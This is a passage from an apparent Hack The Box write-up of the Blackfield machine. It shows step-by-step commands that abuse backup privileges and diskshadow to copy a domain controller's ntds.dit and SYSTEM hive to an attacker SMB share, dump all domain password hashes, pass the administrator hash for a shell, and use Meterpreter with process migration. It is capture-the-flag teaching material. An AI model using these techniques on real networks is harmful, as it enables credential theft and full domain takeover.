exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\exfil\ntds.dit
delete shadows volume %someAlias%
reset
It is going to fail at that copy, so I’ll cut that out and let it stop after mounting the shadow copy. I updated the path I wanted to copy it to, and the alias, and had:
set context persistent nowriters
add volume c: alias df
create
expose %df% z:
I’ll upload that and run it. The article recommended running out of C:\windows\system32:
*Evil-WinRM* PS C:\windows\system32> upload vss.dsh c:\programdata\vss.dsh
Info: Uploading vss.dsh to c:\programdata\vss.dsh
Data: 104 bytes of 104 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\windows\system32> diskshadow /s c:\programdata\vss.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 6/9/2020 8:49:56 PM
-> set context persistent nowriter
SET CONTEXT { CLIENTACCESSIBLE | PERSISTENT [ NOWRITERS ] | VOLATILE [ NOWRITERS ] }
CLIENTACCESSIBLE Specify to create shadow copies usable by client versions of Windows.
PERSISTENT Specify that shadow copy is persist across program exit, reset or reboot.
PERSISTENT NOWRITERS Specify that shadow copy is persistent and all writers are excluded.
VOLATILE Specify that shadow copy will be deleted on exit or reset.
VOLATILE NOWRITERS Specify that shadow copy is volatile and all writers are excluded.
Example: SET CONTEXT CLIENTACCESSIBLE
It took me a few minutes to catch the error here. It’s breaking on the first line. Eventually I noticed that it was failing on the line ending with nowriter, but my input ended with nowriters (notice the s). That got me thinking it might have to do with endlines. I ran unix2dos on my local host and uploaded it again.
root@kali# unix2dos vss.dsh
unix2dos: converting file vss.dsh to DOS format...
Now I’ll upload and run:
*Evil-WinRM* PS C:\windows\system32> upload vss.dsh c:\programdata\vss.dsh
Info: Uploading vss.dsh to c:\programdata\vss.dsh
Data: 108 bytes of 108 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\windows\system32> diskshadow /s c:\programdata\vss.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 6/9/2020 9:05:54 PM
-> set context persistent nowriters
-> add volume c: alias df
-> create
Alias df for shadow ID {6e34c6ee-0d9d-4d6a-bebb-d3a576e30542} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {5d0763c6-f22d-4338-87b2-96e7251a097e} set as environment variable.
Could not create .cab metadata file. If the metadata file name was specified using
SET METADATA, the file or directory path name may not be valid.
The error message is complaining that it can’t create the .cab file. It’s probably trying to do so in the local directory. I noticed in the examples in the Microsoft documentation that it used a line to set the metadata location. I’ll add that line, and another from the examples to turn verbose on (because why not):
set context persistent nowriters
set metadata c:\programdata\df.cab
set verbose on
add volume c: alias df
create
expose %df% z:
I could also have just started running out of a writable directory, like programdata.
After unix2dos, upload and run, and it works:
*Evil-WinRM* PS C:\windows\system32> diskshadow /s c:\programdata\vss.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 6/9/2020 9:15:49 PM
-> set context persistent nowriters
-> set metadata c:\programdata\df.cab
-> set verbose on
-> add volume c: alias df
-> create
Alias df for shadow ID {fe96248c-9468-4892-befc-a9ac2dda6a8e} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {e5573ff3-af32-4b6e-961a-8db9a3e76625} set as environment variable.
Inserted file Manifest.xml into .cab file df.cab
Inserted file Dis6354.tmp into .cab file df.cab
Querying all shadow copies with the shadow copy set ID {e5573ff3-af32-4b6e-961a-8db9a3e76625}
* Shadow copy ID = {fe96248c-9468-4892-befc-a9ac2dda6a8e} %df%
- Shadow copy set: {e5573ff3-af32-4b6e-961a-8db9a3e76625} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{351b4712-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 6/9/2020 9:15:50 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %df% z:
-> %df% = {fe96248c-9468-4892-befc-a9ac2dda6a8e}
The shadow copy was successfully exposed as z:\.
->
Success
In summary, to get this script working, I needed to
- Make sure the input script file uses Windows line endings. If I write the script file on Kali, I’ll need to use
unix2doson it before uploading. - Set the metadata path to something writable, or run from a directory I can write to or set the metadata path.
- Some quick testing shows it is fine to run from outside
system32despite what the blog post said.
The working script is:
set context persistent nowriters
set metadata c:\programdata\df.cab
set verbose on
add volume c: alias df
create
expose %df% z:
I wrote another to clean up after I’m done:
set context persistent nowriters
set metadata c:\programdata\df.cab
set verbose on
delete shadows volume df
reset
Grab ntds.dit
I’ll start an SMB server locally on my host so that I can copy the ntds.dit file directly there with smbserver.py s . -smb2support -username df -password df. Now I can auth to the share:
*Evil-WinRM* PS C:\programdata> net use \\10.10.14.14\s /u:df df
The command completed successfully.
Now, after running the script to expose the shadow copy, I’ll copy ntds.dit to the share:
*Evil-WinRM* PS C:\programdata> Copy-FileSeBackupPrivilege z:\Windows\ntds\ntds.dit \\10.10.14.14\s\ntds.dit
It takes a minute, but it succeeds.
To get hashes out of this, I’ll also need the keys from the SYSTEM registry file. I’ll save it with reg:
*Evil-WinRM* PS C:\programdata> reg.exe save hklm\system \\10.10.14.14\system
I’ll run my clean up script to close the z: drive.
Dump Hashes
Now I can use these two files to dump hashes for the full domain using secretsdump.py:
root@kali# secretsdump.py -system system -ntds ntds.dit LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:65557f7ad03ac340a7eb12b9462f80d6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:c95ac94a048e7c29ac4b4320d7c9d3b5:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
...[snip]...
Shell
Armed with the administrator’s hash, I can use Evil-WinRM to get a shell:
root@kali# evil-winrm -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And get root.txt:
*Evil-WinRM* PS C:\Users\Administrator\desktop> cat root.txt
4375a629************************
Beyond Root - EFS
Identify Protection
I wanted to see why the Backup Operator script didn’t allow me access to root.txt. My first guess was some kind of DACL blocking svc_backup from reading, but icacls didn’t show anything like that:
*Evil-WinRM* PS C:\Users\Administrator\desktop> icacls root.txt
root.txt BLACKFIELD\Administrator:(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BLACKFIELD\Administrator:(I)(F)
It turns out to be encrypted file system (EFS). I used EFS on all the flags and files of interest in RE, largely because if there was an unintended path that led to system (which there turned out to be), I wanted to make it as hard as possible. Typically I’d run cipher /c [file] to see if the file is encrypted and who can decrypt it:
*Evil-WinRM* PS C:\Users\Administrator\desktop> cipher /c root.txt
Listing C:\Users\Administrator\desktop\
New files added to this directory will not be encrypted.
E root.txt
Compatibility Level:
Windows Vista/Server 2008
cipher.exe : Access is denied.
+ CategoryInfo : NotSpecified: (Access is denied.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Access is denied.
Key information cannot be retrieved.
Access is denied.
It is encrypted (E root.txt), but it crashes before I can see who can decrypt.
There’s also an interesting script in the administrator’s documents folder:
*Evil-WinRM* PS C:\Users\Administrator\documents> dir
Directory: C:\Users\Administrator\documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/23/2020 5:03 AM forensic
-a---- 5/28/2020 10:08 AM 404 watcher.ps1
watcher.ps1 runs in an endless loop. First, it records the last write time on root.txt. Then it enters the loop, and if the last write time ever changes, it then updates the last write time (so that it won’t trigger again unless there’s another write) and encrypts the file:
$file = "C:\Users\Administrator\Desktop\root.txt"
$command = "(Get-Item -Path $file).Encrypt()"
$this_time = (get-item $file).LastWriteTime
$last_time = $this_time
while($true) {
if ($last_time -ne $this_time) {
$last_time = $this_time
Invoke-Command -ComputerName LOCALHOST -ScriptBlock { $command }
}
sleep 1
$this_time = (get-item $file).LastWriteTime
}
When I wrote RE, I just submitted the VM with EFS encrypted files in it. I suspect now that there’s a flag rotation system at HTB, creators can’t do that. Instead, when the outside system replaces the flag, it can’t do that encrypted with the keys from the local administrator. So instead, it drops it encrypted, and one second later, this script encrypts it.
Looking at the scheduled tasks, there’s one called Watcher. It starts on boot and runs watcher.ps1:
*Evil-WinRM* PS C:\Users\Administrator\documents> Get-ScheduledTask -taskname Watcher | fl TaskName,Triggers
TaskName : Watcher
Triggers : {MSFT_TaskBootTrigger}
*Evil-WinRM* PS C:\Users\Administrator\documents> (Get-ScheduledTask -taskname Watcher).actions | fl Execute,Arguments
Execute : C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe
Arguments : -ep bypass C:\Users\Administrator\Documents\watcher.ps1
Session Rabbit Hole
I was a bit confused as to why cipher wasn’t able to tell me which users could decrypt the file. In chatting with someone about it, they suggested that it might have to do with which session my process was in. Running tasklist shows each process and includes by default the session for the process:
*Evil-WinRM* PS C:\Users\Administrator\Documents> tasklist
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 8 K
System 4 Services 0 144 K
Registry 88 Services 0 76,028 K
smss.exe 280 Services 0 1,180 K
csrss.exe 388 Services 0 5,328 K
wininit.exe 464 Services 0 6,596 K
csrss.exe 472 Console 1 4,848 K
winlogon.exe 528 Console 1 67,992 K
services.exe 604 Services 0 13,448 K
lsass.exe 612 Services 0 66,152 K
svchost.exe 816 Services 0 3,688 K
fontdrvhost.exe 836 Console 1 5,388 K
fontdrvhost.exe 844 Services 0 4,392 K
svchost.exe 852 Services 0 22,084 K
svchost.exe 940 Services 0 11,824 K
svchost.exe 988 Services 0 9,636 K
dwm.exe 328 Console 1 58,908 K
svchost.exe 456 Services 0 12,296 K
...[snip]...
Session 0 is Services, and session 1 is Console. When I connect with WinRM, it creates a wsmprovhost.exe process, which runs in session 0:
*Evil-WinRM* PS C:\Users\Administrator\Documents> tasklist | findstr wsmprovhost
wsmprovhost.exe 5324 Services 0 85,644 K
wsmprovhost.exe 5696 Services 0 129,840 K
wsmprovhost.exe 1776 Services 0 70,056 K
I disabled defender, and got a Meterpreter shell (I used exploit/multi/script/web_delivery, but there are a lot of ways) and migrated to a process in session 1, winlogon.exe:
meterpreter > getuid
Server username: BLACKFIELD\Administrator
meterpreter > migrate 528
[*] Migrating from 2268 to 528...
[*] Migration completed successfully.
Now I dropped to a shell and ran cipher again:
C:\Users\Administrator\Desktop>cipher /c root.txt
Listing C:\Users\Administrator\Desktop\
New files added to this directory will not be encrypted.
E root.txt
Compatibility Level:
Windows XP/Server 2003
Users who can decrypt:
BLACKFIELD\Administrator [Administrator(Administrator@BLACKFIELD)]
Certificate thumbprint: 327F 9775 6FF7 110B 0564 E159 7DBC AF6E 7D2A AFD8
Recovery Certificates:
BLACKFIELD\Administrator [Administrator(Administrator@BLACKFIELD)]
Certificate thumbprint: 78CD 0031 7A9C 948A 9A66 0D6D BC32 0706 D193 476A
Key information cannot be retrieved.
The specified file could not be decrypted.
C:\Users\Administrator\Desktop>type root.txt
Access is denied.
I can see who can decrypt (administrator, as expected), but now I can’t decrypt it. Of course, because I’m running as SYSTEM:
C:\Users\Administrator\Desktop>whoami
nt authority\system
I got a new Meterpreter session, and this time, I looked for a process that was running as administrator and was in session 1:
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
88 4 Registry x64 0
280 4 smss.exe x64 0
328 528 dwm.exe x64 1 Window Manager\DWM-1 C:\Windows\System32\dwm.exe
...[snip]...
5848 604 svchost.exe x64 1 BLACKFIELD\Administrator C:\Windows\System32\svchost.exe
...[snip]...
meterpreter > migrate 5848
[*] Migrating from 4504 to 5848...
[*] Migration completed successfully.
Now in a shell, and cipher works and I can read the flag:
C:\Users\Administrator\Desktop>cipher /c root.txt
Listing C:\Users\Administrator\Desktop\
New files added to this directory will not be encrypted.
E root.txt
Compatibility Level:
Windows XP/Server 2003
Users who can decrypt:
BLACKFIELD\Administrator [Administrator(Administrator@BLACKFIELD)]
Certificate thumbprint: 327F 9775 6FF7 110B 0564 E159 7DBC AF6E 7D2A AFD8
Recovery Certificates:
BLACKFIELD\Administrator [Administrator(Administrator@BLACKFIELD)]
Certificate thumbprint: 78CD 0031 7A9C 948A 9A66 0D6D BC32 0706 D193 476A
Key Information:
Algorithm: AES
Key Length: 256
Key Entropy: 256
C:\Users\Administrator\Desktop>type root.txt
4375a629************************